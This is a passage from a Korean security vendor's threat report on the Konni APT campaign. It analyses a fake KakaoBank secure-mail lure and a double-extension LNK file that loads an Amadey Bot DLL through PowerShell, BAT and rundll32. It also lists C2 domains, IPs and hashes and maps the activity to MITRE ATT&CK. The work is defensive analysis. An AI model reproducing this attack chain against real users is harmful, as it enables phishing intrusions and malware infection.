

[그림 5-3] 카카오뱅크 보안메일 비밀번호 입력 위장 화면

 $\circ$  2022년 11월 경 발견된 유사한 위협 사례 중, 악성 DLL 파일을 설치하는 형태가 발견된 바 있습니다. 당시 보고된 유사 변종 공격 사례도 마치 카카오뱅크의 보안 메일 화면에 비밀번호를 입력하도록 유도하는 화면을 동일하게 보여줍니다.



○ 'securityMail\_1031.html.lnk', 'securityMail\_1101.html.lnk' 파일명의 바로가기 파일이며, 2중 확장자 기법을 동일하게 사용했습니다.



[그림 5-4] 카카오뱅크 보안메일 유사 변종 LNK 악성코드 명령어 화면

○ Powershell 명령어를 통해 내장된 정상 html 파일을 생성해 보여주고, ZIP 압축 파일과 BAT 파일을 통해 'mfc100.dll' 라이브러리 호출이 진행됩니다. 'mfc100.dll' 파일은 ZIP 압축 내부에 포함돼 있고, 배치 파일내 'rundll32.exe' 명령과 Run 인자값이 조합되어 실행됩니다. 여기서 사용된 'mfc100.dll' 파일은 'Themida' <sup>6</sup> 상용 소프트웨어 프로텍터로 패킹되어 있으며, 'naver-file[.]com' (5.8.71.81 [일본]) 호스트를 C2로 사용하는 Amadey Bot 유형입니다.

○ 당시 식별된 Passive DNS 중에는 'nate-download[.]com' (172.86.123.0 [미국]) 호스트가 존재하는데, 'naver-storage[.]com', 'daum-store[.]com' 도메인이 연결됩니다. 참고로 일각에서 본 Konni 캠페인 이슈를 APT37(ROKRAT) 유사 계열로 분류하기도 합니다.

<sup>6</sup> Themida [Overview](https://www.oreans.com/Themida.php)

# <span id="page-40-0"></span>**5.3. 위협 케이스별 연관 관계**

#### **■ 공격 체인 연관성 조사**

○ GSC는 여러 코니 위협 캠페인 중 TTPs 기반 공격 체인 유사도가 높은 내용만 선별해 관계도를 제작했습니다.



[그림 5-5] 코니 위협 캠페인 연관 관계도



# <span id="page-41-0"></span>**6. 결론 및 대응방법 (Conclusion)**

### <span id="page-41-1"></span>**6.1. Genian EDR 제품을 통한 효과적인 위협 탐지**

#### **■ 공격 스토리 라인의 시각화 분석 및 가시성 확보**

 $\circ$  Genain EDR<sup>7</sup> 서비스를 기업 및 기관 등에서 도입해 적극 활용할 경우 신규 APT 공격 유입시 전체 흐름을 신속하게 파악해 위협의 내부 확산을 차단할 수 있음은 물론, 위협 연관 관계 분석을 용이하게 수행할 수 있습니다.



[그림 6-1] Genian EDR 솔루션의 공격 스토리 라인



[그림 6-2] 이상행위 프로세스 커맨드 탐지 내역

<sup>7</sup> 단말 [이상행위](https://www.genians.co.kr/products/genian-edr) 탐지 및 대응 솔루션 Genian EDR

# <span id="page-42-0"></span>**6.2. 단말의 이상행위 탐지를 위한 능동적 대응 필수**

#### **■ 다변화 · 고도화되고 있는 사이버 공격 대처법**

○ 의심 이벤트에 대한 빠른 인지와 행적 분석은 위협 대응책 마련과 확산 차단으로 피해를 최소화하는데 필요합니다. 공격자들은 엔드포인트 대상으로 지금도 공격을 지속중이며, 다양한 수법을 동원해 내부 침투에 활용합니다. 어차피 공격 대상에 엔드포인트가 포함될 것이며, 파일리스(Fileless) 기반의 공격도 꾸준히 증가추세 입니다. 이러한 위협 요소를 보다 효과적으로 탐지하고 대응하기 위해 단말내 이상행위 수집은 선택이 아닌 필수라 해도 전혀 과언이 아닙니다.

○ 그동안 공개됐던 여러 APT 공격 사례와 위협 인텔리전스 분석 내용만 봐도 현재 우리나라 사이버 위협 수위가 대단히 높다는 것을 알 수 있습니다. 더구나 한국만을 집요하게 노린 특화된 공격들이 점차 고도화되고 있습니다. 특정 개인을 통로 삼아 그가 소속된 조직 내부의 보안 사각지대를 뚫고 측면으로 이동 침투를 시도합니다.

○ 특히, 국가 배후 주도로 수행되는 APT 공격의 경우 그 위험성은 한 나라의 국가안보와 직결될 만큼 중차대한 문제로 대두되는 실정입니다. 이러한 이상징후 및 위협요소를 얼마나 빨리 정확히 식별할 수 있느냐는 매우 중요한 과제입니다. Genian EDR은 기존에 알려진 침해지표(IoC) 뿐만 아니라 머신러닝(ML)과 이상행위(XBA) 탐지, 평판조회와 유사도 분석 등 위협 인텔리전스(CTI)를 종합해 위협을 조기에 식별하고 대응할 수 있습니다.



[그림 6-3] Genian EDR의 Multi-Layer 탐지 엔진 구성도<sup>8</sup>

<sup>8</sup> PC [가시성의](https://22120960.fs1.hubspotusercontent-na1.net/hubfs/22120960/Genians_July2022/PDF/Genian_EDR_introduction.pdf) 모든 것 Genian EDR v2.0

### <span id="page-43-0"></span>**6.3. 민·관 협력 위협 인텔리전스를 통한 선제적 대응**

#### **■ KISA 위협 인텔리전스 네트워크 협력**

○ 지니언스 시큐리티 세터(GSC)는 본 보고서에 기술된 명령제어(C2) 서버 중에 국내 특정 도메인이 공격 거점에 악용 중인 사실을 발견했습니다. 한국인터넷진흥원(KISA) 위협 인텔리전스 네트워크 채널에 이 내용을 신속히 공유했고, KISA측은 능동적인 대응과 적절한 후속 조치를 진행해 주었습니다.

○ 이처럼 국가 연계 위협 행위자들은 국내외 많은 웹 서버를 불법 침투하거나 직접 구축해 또 다른 공격 거점으로 악용하기에, 사이버 위협 분야에서 신속한 민·관 협력은 무엇보다 중요합니다.

○ GSC는 보고서로 소개된 내용 외에도 시시각각 식별된 신규 위협 정보를 KISA 등과 긴밀히 공조하는 등 협력 대응 체계를 유지하고 있으며, KISA 및 정부 유관기관의 적극적인 협조로 피해 최소화에 많은 효과를 발휘하고 있습니다.

※ **[사이버위협 인텔리전스 네트워크]**는 한국인터넷진흥원(KISA)과 주요 보안업체가 참여해 운영 중인 협력 체계로 최신 위협 정보 공유 등을 통해 침해사고 민·관 공동 대응을 강화하고자 구성된 협력 네트워크 입니다. 현재 실시간 온라인 정보 공유 채널이 운영 중이며, 원활한 커뮤니케이션이 유지 중입니다.



# <span id="page-44-0"></span>**7. 침해 지표 (Indicator of Compromise) 7.1. Malware MD5 Hash**

<span id="page-44-1"></span>168bcc063501d191d82aaa3a32741a12 26f69f8917f6890f26ec5b10611df092 37726543ff0bf6067ffa06e3dec8823d 45aca657889ac60f1ee129c5c8442cdb 6b944c9dc4b760fffb56adf4fecf6764 7336068f2c5ed3ed154b6c8b1d72726a 740f4dcb8d64c0bc7bb6998648a48767 892bd45372876d29e883e114981e311b 90468e4bdf61cf146030515ed3e15d81 b86c38ae5c24c55831d7f8ca3cbeb814 bc3fb948dc956f79dbc7aac06442d6ef d7d48592bc21b37c02891e0e036bf26c db31a36e1684c568fa3529d60a59ba29 f52e3524e842d3df01088914692b283e ff4067b4865c9b49da2f28ac12ca5c1a

# <span id="page-44-2"></span>**7.2. Domain Names**

anrun[.]kr ddmccic or [lkr m2comm.co[.]kr naver-file[.]com nate-download[.]com naver-storage[.]com daum-store[.]com

# <span id="page-45-0"></span>**7.3. IP Address [Country]**

112.222.52.98 [KR] 5.8.71.81 [JP] 172.86.123.0 [US]

# <span id="page-46-0"></span>**8. 공격 지표 (Indicator of Attack) 8.1. MITRE ATT&CK Matrix**

<span id="page-46-1"></span>- MITRE ATT&CK<sup>9</sup> Matrix - Konni<sup>10</sup> Group Descriptions

| Tactic                | Technique             | Description                                                        |  |  |  |
|-----------------------|-----------------------|--------------------------------------------------------------------|--|--|--|
|                       | T1598.002             | Phishing for Information:<br>Spearphishing Attachment              |  |  |  |
| Reconnaissance        | T1598.003             | Phishing for Information:<br>Spearphishing Link                    |  |  |  |
| Resource              | T1585,002             | Establish Accounts:<br><b>Email Accounts</b>                       |  |  |  |
| Development           | T1585,003             | Establish Accounts:<br>Cloud Accounts                              |  |  |  |
| <b>Initial Access</b> | T <sub>1566.002</sub> | Phishing:<br>Spearphishing Link                                    |  |  |  |
|                       | <u>T1566.003</u>      | Phishing:<br>Spearphishing via Service                             |  |  |  |
|                       | T <sub>1059.001</sub> | Command and Scripting Interpreter:<br>PowerShell                   |  |  |  |
|                       | T1059.003             | Command and Scripting Interpreter:<br><b>Windows Command Shell</b> |  |  |  |
| Execution             | T <sub>1059.005</sub> | Command and Scripting Interpreter:<br><b>Visual Basic</b>          |  |  |  |
|                       | T1204.002             | User Execution:<br><b>Malicious File</b>                           |  |  |  |
| Persistence           | T1053,005             | Scheduled Task/Job:<br><b>Scheduled Task</b>                       |  |  |  |
| Defense Evasion       | T1070,004             | Indicator Removal:<br>File Deletion                                |  |  |  |
|                       | T <sub>1140</sub>     | Deobfuscate/Decode Files or Information                            |  |  |  |
|                       | <u>T1057</u>          | Process Discovery                                                  |  |  |  |
| <b>Discovery</b>      | <u>T1082</u>          | <b>System Information Discovery</b>                                |  |  |  |
|                       | T <sub>1083</sub>     | File and Directory Discovery                                       |  |  |  |
| Collection            | T <sub>1119</sub>     | <b>Automated Collection</b>                                        |  |  |  |
| Command and           | T1071.001             | Application Layer Protocol:                                        |  |  |  |

<sup>9</sup> [https://attack.mitre.org/tactics/enterprise/](https://attack.mitre.org/)

<sup>10</sup> [Konni](https://attack.mitre.org/software/S0356/)





[표 8-1] MITRE ATT&CK, Tactics and Techniques

# <span id="page-48-0"></span>**9. 참고 자료 (Reference) 9.1. 국내 정보**

<span id="page-48-1"></span>(23. 07. 31)국세청 우편물 발송 알림 사칭 공격 (Konni APT [Campaign\)](https://www.genians.co.kr/blog/threat_intelligence_report_konni) [Genians]

(23. 09. 14) [국세청을](https://asec.ahnlab.com/ko/57088/) 사칭한 악성 LNK 유포 [Ahnlab]

#### <span id="page-48-2"></span>**9.2. 해외 정보**

(23. 09. 13) Analysis of the recent offensive [operations](https://paper.seebug.org/3031/) conducted by North [Korean](https://paper.seebug.org/3031/) APT groups [Knownsec]

(23. 09. 18) Konni APT exploits WinRAR vulnerability [\(CVE-2023-38831\)](https://paper.seebug.org/3033/) targeting the [cryptocurrency](https://paper.seebug.org/3033/) industry [Knownsec]